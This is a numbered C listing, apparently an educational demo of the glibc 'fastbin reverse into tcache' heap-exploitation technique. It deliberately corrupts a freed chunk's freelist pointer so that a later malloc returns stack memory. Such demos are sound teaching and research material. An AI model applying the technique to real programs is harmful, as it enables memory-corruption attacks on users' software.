 1 const size_t allocsize = 0x40;
2
3 int main(){
4   setbuf(stdout, NULL);
5
6   // Allocate 14 times so that we can free later.
7   char* ptrs[14];
8   size_t i;
9   for (i = 0; i < 14; i++) {
10     ptrs[i] = malloc(allocsize);
11   }
12   // Fill the tcache.
13   for (i = 0; i < 7; i++) {
14     free(ptrs[i]);
15   }
16   char* victim = ptrs[7];
17   free(victim);
18   // Fill the fastbin.
19   for (i = 8; i < 14; i++) {
20     free(ptrs[i]);
21   }
22
23   // Create an array on the stack and initialize it with garbage.
24   size_t stack_var[6];
25   memset(stack_var, 0xcd, sizeof(stack_var));
26
27   //------------VULNERABILITY-----------
28   // Overwrite linked list pointer in victim.
29   *(size_t**)victim = &stack_var[0];
30   //------------------------------------
31
32   // Empty tcache.
33   for (i = 0; i < 7; i++) {
34     ptrs[i] = malloc(allocsize);
35   }
36
37   for (i = 0; i < 6; i++) {
38     printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
39   }
40   malloc(allocsize);
41   for (i = 0; i < 6; i++) {
42     printf("%p: %p\n", &stack_var[i], (char*)stack_var[i]);
43   }
44
45   char *q = malloc(allocsize);
46   assert(q == (char *)&stack_var[2]);
47
48   return 0;
49 }